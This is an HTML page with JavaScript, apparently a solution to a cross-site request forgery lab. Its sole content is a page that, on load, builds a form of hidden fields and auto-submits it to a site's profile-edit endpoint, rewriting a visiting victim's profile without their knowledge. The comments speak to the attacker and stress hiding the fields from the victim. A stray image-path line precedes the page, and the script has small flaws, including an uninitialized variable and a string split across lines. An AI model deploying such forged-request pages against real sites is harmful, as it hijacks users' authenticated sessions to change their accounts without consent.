 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
let fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my
Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>"
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
let p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>